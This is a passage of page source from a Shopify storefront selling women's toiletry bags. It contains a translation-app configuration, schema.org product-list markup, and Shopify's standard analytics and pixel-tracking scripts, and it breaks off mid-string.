204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderLeft":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}}},"selectorContainerHovered":null,"selectorText":{"padding":{"top":{"value":8,"dimension":"px"},"right":{"value":8,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":8,"dimension":"px"}},"fontSize":{"value":16,"dimension":"px"},"fontFamily":"Open Sans","fontStyle":"normal","fontWeight":"normal","lineHeight":"1.5","color":"rgba(39, 46, 49, 1)"},"selectorTextHovered":null,"changeButton":{"borderTop":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"borderRight":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"borderLeft":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"fontSize":{"value":16,"dimension":"px"},"fontStyle":"normal","fontWeight":"normal","lineHeight":"1.5","borderRadius":{"topLeft":{"value":2,"dimension":"px"},"topRight":{"value":2,"dimension":"px"},"bottomLeft":{"value":2,"dimension":"px"},"bottomRight":{"value":2,"dimension":"px"}},"padding":{"top":{"value":8,"dimension":"px"},"right":{"value":8,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":8,"dimension":"px"}},"background":"rgba(0, 0, 0, 1)","color":"rgba(255, 255, 255, 1)"},"changeButtonHovered":null,"closeButton":{"alignSelf":"baseline","fontSize":{"value":16,"dimension":"px"},"color":"rgba(0, 0, 0, 1)"},"closeButtonHovered":null},"popup":{"popupContainer":{"maxWidth":{"value":30,"dimension":"rem"},"position":"bottom-left","spacing":10,"offset":{"value":1,"dimension":"em"},"borderTop":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":0,"dimension":"px"}},"borderRight":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":0,"dimension":"px"}},"borderRadius":{"topLeft":{"value":0,"dimension":"px"},"topRight":{"value":0,"dimension":"px"},"bottomLeft":{"value":0,"dimension":"px"},"bottomRight":{"value":0,"dimension":"px"}},"padding":{"top":{"value":15,"dimension":"px"},"right":{"value":20,"dimension":"px"},"bottom":{"value":15,"dimension":"px"},"left":{"value":20,"dimension":"px"}},"background":"rgba(255, 255, 255, 1)"},"popupMessage":{"fontSize":{"value":16,"dimension":"px"},"fontFamily":"Open Sans","fontStyle":"normal","fontWeight":"normal","lineHeight":"1.5","color":"rgba(39, 46, 49, 1)"},"selectorContainer":{"background":"rgba(244,244,244, 1)","borderRadius":{"topLeft":{"value":2,"dimension":"px"},"topRight":{"value":2,"dimension":"px"},"bottomLeft":{"value":2,"dimension":"px"},"bottomRight":{"value":2,"dimension":"px"}},"borderTop":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderRight":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderLeft":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}}},"selectorContainerHovered":null,"selectorText":{"padding":{"top":{"value":8,"dimension":"px"},"right":{"value":8,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":8,"dimension":"px"}},"fontSize":{"value":16,"dimension":"px"},"fontFamily":"Open Sans","fontStyle":"normal","fontWeight":"normal","lineHeight":"1.5","color":"rgba(39, 46, 49, 1)"},"selectorTextHovered":null,"changeButton":{"borderTop":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"borderRight":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"borderLeft":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"fontSize":{"value":16,"dimension":"px"},"fontStyle":"normal","fontWeight":"normal","lineHeight":"1.5","borderRadius":{"topLeft":{"value":2,"dimension":"px"},"topRight":{"value":2,"dimension":"px"},"bottomLeft":{"value":2,"dimension":"px"},"bottomRight":{"value":2,"dimension":"px"}},"padding":{"top":{"value":8,"dimension":"px"},"right":{"value":8,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":8,"dimension":"px"}},"background":"rgba(0, 0, 0, 1)","color":"rgba(255, 255, 255, 1)"},"changeButtonHovered":null,"closeButton":{"alignSelf":"baseline","fontSize":{"value":16,"dimension":"px"},"color":"rgba(0, 0, 0, 1)"},"closeButtonHovered":null}}},
    "thirdPartyApps": null,
    "currencyInQueryParam":true,
    "allowAutomaticRedirects":false,
    "storeMoneyFormat": "€{{amount_with_comma_separator}}",
    "storeMoneyWithCurrencyFormat": "€{{amount_with_comma_separator}} EUR",
    "themeDynamics": [    ],
    "themeDynamicsActive":false,
    "dynamicThemeDomObserverInterval": 0,
    "abilities":[{"id":1,"name":"use-analytics","expiresAt":null},{"id":2,"name":"use-agency-translation","expiresAt":null},{"id":3,"name":"use-free-translation","expiresAt":null},{"id":4,"name":"use-pro-translation","expiresAt":null},{"id":5,"name":"use-export-import","expiresAt":null},{"id":6,"name":"use-suggestions","expiresAt":null},{"id":7,"name":"use-revisions","expiresAt":null},{"id":8,"name":"use-mappings","expiresAt":null},{"id":9,"name":"use-dynamic-replacements","expiresAt":null},{"id":10,"name":"use-localized-theme","expiresAt":null},{"id":11,"name":"use-third-party-apps","expiresAt":null},{"id":12,"name":"use-translate-new-resources","expiresAt":null},{"id":13,"name":"use-selectors-customization","expiresAt":null},{"id":14,"name":"disable-branding","expiresAt":null},{"id":17,"name":"use-glossary","expiresAt":null}],
    "isAdmin":false,
    "isPreview":false,
    "i18n": {"fr": {
          "recommendation_alert": {
            "currency_language_suggestion": null,
            "language_suggestion": null,
            "currency_suggestion": null,
            "change": null
          },
          "switchers": {
            "ios_switcher": {
              "done": {"error":"json not allowed for this object"},
              "close": {"error":"json not allowed for this object"}
            }
          },
          "languages": {"fr": "French"
,"ar": null
,"de": null
,"en": "English"
,"es": "Spanish"
,"pt-PT": "Portuguese (Portugal)"

          },
          "currencies": {"eur": null}
        },"ar": {
          "recommendation_alert": {
            "currency_language_suggestion": null,
            "language_suggestion": null,
            "currency_suggestion": null,
            "change": null
          },
          "switchers": {
            "ios_switcher": {
              "done": null,
              "close": null
            }
          },
          "languages": {"ar": null

          },
          "currencies": {"eur": null}
        },"de": {
          "recommendation_alert": {
            "currency_language_suggestion": null,
            "language_suggestion": null,
            "currency_suggestion": null,
            "change": null
          },
          "switchers": {
            "ios_switcher": {
              "done": null,
              "close": null
            }
          },
          "languages": {"de": null

          },
          "currencies": {"eur": null}
        },"en": {
          "recommendation_alert": {
            "currency_language_suggestion": null,
            "language_suggestion": null,
            "currency_suggestion": null,
            "change": null
          },
          "switchers": {
            "ios_switcher": {
              "done": {"error":"json not allowed for this object"},
              "close": {"error":"json not allowed for this object"}
            }
          },
          "languages": {"en": null

          },
          "currencies": {"eur": null}
        },"es": {
          "recommendation_alert": {
            "currency_language_suggestion": null,
            "language_suggestion": null,
            "currency_suggestion": null,
            "change": null
          },
          "switchers": {
            "ios_switcher": {
              "done": {"error":"json not allowed for this object"},
              "close": {"error":"json not allowed for this object"}
            }
          },
          "languages": {"es": null

          },
          "currencies": {"eur": null}
        },"pt-PT": {
          "recommendation_alert": {
            "currency_language_suggestion": null,
            "language_suggestion": null,
            "currency_suggestion": null,
            "change": null
          },
          "switchers": {
            "ios_switcher": {
              "done": null,
              "close": null
            }
          },
          "languages": {"pt-PT": null

          },
          "currencies": {"eur": null}
        }}
    }
</script>
<!-- END app snippet -->

<script src="https://cdn.langshop.app/buckets/app/libs/storefront/sdk.js?proxy_prefix=/apps/langshop&source=tae" defer></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/collection-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-collection-json-ld">
{
  "@context" : "http://schema.org",
  "@type": "CollectionPage",
  "@id": "https://sogaia.com/en-us/collections/trousse-de-toilette-femme-originale",
  "name": "&quot;Original&quot; Women&#39;s Toiletry Bag",
  "url": "https://sogaia.com/collections/trousse-de-toilette-femme-originale",
  
  "description": "Choose the Original Women\u0026#39;s Toiletry Bag collection, ideal for all your toiletries and bathroom accessories, and to represent you on all your travels . You can also browse and choose from the full collection of Women\u0026#39;s Toiletry Bag and expand your choice .  For a more complete choice, you can also discover in the collection of Makeup Kits , for your cosmetics and makeup.   A large number of choices; models of colors and sizes at the best prices.    Sogaïa, the French Leader in Vanity and Toiletry Kits.  ",
  
  
  "image": "https://sogaia.com/cdn/shop/collections/product-image-1339931351-944752_1024x1024.jpg?v=1619349715",
  
  "mainEntity" : {
    "@type":"ItemList",
    "itemListElement":[
      

      {
        "@type":"ListItem",
        "position":1,
        "url":"https://sogaia.com/products/trousse-de-toilette-suspendue-femme"
      },
      {
        "@type":"ListItem",
        "position":2,
        "url":"https://sogaia.com/products/luxury-toiletry-bag-for-women"
      },
      {
        "@type":"ListItem",
        "position":3,
        "url":"https://sogaia.com/products/vanity-trousse-de-toilette"
      },
      {
        "@type":"ListItem",
        "position":4,
        "url":"https://sogaia.com/products/etui-a-pinceaux-personnalise"
      },
      {
        "@type":"ListItem",
        "position":5,
        "url":"https://sogaia.com/products/personalized-make-up-bag-1"
      },
      {
        "@type":"ListItem",
        "position":6,
        "url":"https://sogaia.com/products/transparent-airplane-toiletry-bag"
      },
      {
        "@type":"ListItem",
        "position":7,
        "url":"https://sogaia.com/products/personalized-toiletry-bag-1"
      },
      {
        "@type":"ListItem",
        "position":8,
        "url":"https://sogaia.com/products/bagsmart™-double-closure-toiletry-bag"
      },
      {
        "@type":"ListItem",
        "position":9,
        "url":"https://sogaia.com/products/love-color™-personalized-pencil-case"
      },
      {
        "@type":"ListItem",
        "position":10,
        "url":"https://sogaia.com/products/tendance-bagsmart™-womens-toiletry-bag"
      },
      {
        "@type":"ListItem",
        "position":11,
        "url":"https://sogaia.com/products/trousse-de-maquillage-quick-makeup"
      },
      {
        "@type":"ListItem",
        "position":12,
        "url":"https://sogaia.com/products/trousse-de-toilette-de-voyage"
      },
      {
        "@type":"ListItem",
        "position":13,
        "url":"https://sogaia.com/products/folding-toiletry-bag"
      },
      {
        "@type":"ListItem",
        "position":14,
        "url":"https://sogaia.com/products/trousse-de-toilette-femme-design"
      },
      {
        "@type":"ListItem",
        "position":15,
        "url":"https://sogaia.com/products/trousse-de-toilette-complete-femme"
      },
      {
        "@type":"ListItem",
        "position":16,
        "url":"https://sogaia.com/products/teenage-girl-toiletry-bag"
      },
      {
        "@type":"ListItem",
        "position":17,
        "url":"https://sogaia.com/products/fancy-toilet-bag"
      },
      {
        "@type":"ListItem",
        "position":18,
        "url":"https://sogaia.com/products/trousse-marbre"
      },
      {
        "@type":"ListItem",
        "position":19,
        "url":"https://sogaia.com/products/trousse-de-maquillage-ronde"
      },
      {
        "@type":"ListItem",
        "position":20,
        "url":"https://sogaia.com/products/travel™-folding-toiletry-bag"
      }
  
    ]
  }
}

</script>
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24575836240,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24575836240,storefrontBaseUrl: "https://sogaia.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2525430095","configuration":"{\"shop\":\"sogaia.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1089339727","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-TN4BG6ZQ7L\\\",\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-TN4BG6ZQ7L\\\",\\\"AW-778600660\\\/5_MdCN-Tvo8YENSBovMC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-TN4BG6ZQ7L\\\",\\\"AW-778600660\\\/ajIdCIGNpOsBENSBovMC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-TN4BG6ZQ7L\\\",\\\"AW-778600660\\\/9CljCNmTvo8YENSBovMC\\\",\\\"MC-RZBCY7NY3H\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-TN4BG6ZQ7L\\\",\\\"AW-778600660\\\/H-z2CNOTvo8YENSBovMC\\\",\\\"MC-RZBCY7NY3H\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-TN4BG6ZQ7L\\\",\\\"AW-778600660\\\/YtLUCNaTvo8YENSBovMC\\\",\\\"MC-RZBCY7NY3H\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-TN4BG6ZQ7L\\\",\\\"AW-778600660\\\/PFlNCOKTvo8YENSBovMC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-TN4BG6ZQ7L\\\",\\\"AW-778600660\\\/gd2OCNyTvo8YENSBovMC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"273875279","configuration":"{\"pixel_id\":\"294157548657792\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153354575","configuration":"{\"tagID\":\"2613039662742\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sogaïa","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"sogaia.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/sogaia.com\/en-us"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://sogaia.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"24575836240","storefrontBaseUrl":"https:\/\/sogaia.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"162910306384\",\"title\":\"\\\"Original\\\" Women's Toiletry Bag\",\"productVariants\":[{\"price\":{\"amount\":19.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Travel™ Women's Hanging Toiletry Bag\",\"vendor\":\"Sogaïa\",\"id\":\"4612522311760\",\"untranslatedTitle\":\"Travel™ Women's Hanging Toiletry Bag\",\"url\":\"\/en-us\/products\/trousse-de-toilette-suspendue-femme\",\"type\":\"Trousse de Toilette à Suspendre\"},\"id\":\"39753679765584\",\"image\":{\"src\":\"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1345643648-975047.jpg?v=1701975895\"},\"sku\":\"CJJJJTCC01107-Blue flamingo\",\"title\":\"Blue Flamingo\",\"untranslatedTitle\":\"Flamant Bleu\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Luxury Toiletry Bag for Women\",\"vendor\":\"Sogaïa\",\"id\":\"4835682025552\",\"untranslatedTitle\":\"Luxury Toiletry Bag for Women\",\"url\":\"\/en-us\/products\/luxury-toiletry-bag-for-women\",\"type\":\"Women's Toiletry Bag\"},\"id\":\"39970055684176\",\"image\":{\"src\":\"\/\/sogaia.com\/cdn\/shop\/products\/Sc4e953d7e278461d97dab8c91ad0f869M-621101.jpg?v=1720003845\"},\"sku\":\"\",\"title\":\"Brown\",\"untranslatedTitle\":\"Marron\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vanity Toiletry Bag\",\"vendor\":\"Sogaïa\",\"id\":\"4636454715472\",\"untranslatedTitle\":\"Vanity Toiletry Bag\",\"url\":\"\/en-us\/products\/vanity-trousse-de-toilette\",\"type\":\"Vanity Souple\"},\"id\":\"39757427900496\",\"image\":{\"src\":\"\/\/sogaia.com\/cdn\/shop\/products\/tevf-543119.jpg?v=1683134808\"},\"sku\":\"14:175\",\"title\":\"Green\",\"untranslatedTitle\":\"Vert\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Personalized brushes\",\"vendor\":\"Sogaïa\",\"id\":\"8490594992463\",\"untranslatedTitle\":\"Personalized brushes\",\"url\":\"\/en-us\/products\/etui-a-pinceaux-personnalise\",\"type\":\"Trousse Personnalisée\"},\"id\":\"46607406498127\",\"image\":{\"src\":\"\/\/sogaia.com\/cdn\/shop\/products\/H0f16cb6ac0f24f5ba6454e2259c64700h-804428.jpg?v=1683330477\"},\"sku\":\"1005003172446709-Pink\",\"title\":\"Pink\",\"untranslatedTitle\":\"Rose\"},{\"price\":{\"amount\":24.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Personalized Make-up Bag\",\"vendor\":\"Sogaïa\",\"id\":\"6696940699728\",\"untranslatedTitle\":\"Personalized Make-up Bag\",\"url\":\"\/en-us\/products\/personalized-make-up-bag-1\",\"type\":\"Personalized Toiletry Bag\"},\"id\":\"48219388248399\",\"image\":{\"src\":\"\/\/sogaia.com\/cdn\/shop\/products\/S79433566637740e1855852a851cbe38cU-415489.webp?v=1706533764\"},\"sku\":\"\",\"title\":\"White \/ White text\",\"untranslatedTitle\":\"Blanc Cassé \/ Texte Blanc\"},{\"price\":{\"amount\":24.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Transparent Airplane Toiletry Bag\",\"vendor\":\"Sogaïa\",\"id\":\"4636362145872\",\"untranslatedTitle\":\"Transparent Airplane Toiletry Bag\",\"url\":\"\/en-us\/products\/transparent-airplane-toiletry-bag\",\"type\":\"Large Toiletry Bag\"},\"id\":\"33208773673040\",\"image\":{\"src\":\"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1469249754-241861.jpg?v=1640107528\"},\"sku\":\"38541649-style-b-white\",\"title\":\"Style B White\",\"untranslatedTitle\":\"Style B Blanc\"},{\"price\":{\"amount\":24.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Personalized Toiletry Bag\",\"vendor\":\"Sogaïa\",\"id\":\"6696933326928\",\"untranslatedTitle\":\"Personalized Toiletry Bag\",\"url\":\"\/en-us\/products\/personalized-toiletry-bag-1\",\"type\":\"Personalized Toiletry Bag\"},\"id\":\"39786507436112\",\"image\":{\"src\":\"\/\/sogaia.com\/cdn\/shop\/products\/Scbcc9acad72f4303860e70a73050a3102-702740.jpg?v=1656193216\"},\"sku\":\"1005004434405697-Pink Small\",\"title\":\"Rose S\",\"untranslatedTitle\":\"Rose S\"},{\"price\":{\"amount\":34.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bagsmart™ Double Closure Toiletry Bag\",\"vendor\":\"Sogaïa\",\"id\":\"4836228661328\",\"untranslatedTitle\":\"Bagsmart™ Double Closure Toiletry Bag\",\"url\":\"\/en-us\/products\/bagsmart%E2%84%A2-double-closure-toiletry-bag\",\"type\":\"Men's Toiletry Bag\"},\"id\":\"39891302219856\",\"image\":{\"src\":\"\/\/sogaia.com\/cdn\/shop\/products\/S83d53e126b404ae7bce0c84268f10d37x-230454.jpg?v=1668773005\"},\"sku\":\"12000031141879744\",\"title\":\"Navy Blue\",\"untranslatedTitle\":\"Bleu Marine\"},{\"price\":{\"amount\":24.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Love Color™ Personalized Pencil Case\",\"vendor\":\"Sogaïa\",\"id\":\"6696943059024\",\"untranslatedTitle\":\"Love Color™ Personalized Pencil Case\",\"url\":\"\/en-us\/products\/love-color%E2%84%A2-personalized-pencil-case\",\"type\":\"Personalized Toiletry Bag\"},\"id\":\"39786566942800\",\"image\":{\"src\":\"\/\/sogaia.com\/cdn\/shop\/products\/Hcaa1c5c0d58246aa85aeef8ea420e9cbZ-230062.jpg?v=1656193109\"},\"sku\":\"1005002544727142-sky blue\",\"title\":\"Sky Blue\",\"untranslatedTitle\":\"Bleu Ciel\"},{\"price\":{\"amount\":34.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Tendance Bagsmart™ Women's Toiletry Bag\",\"vendor\":\"Sogaïa\",\"id\":\"4636126773328\",\"untranslatedTitle\":\"Tendance Bagsmart™ Women's Toiletry 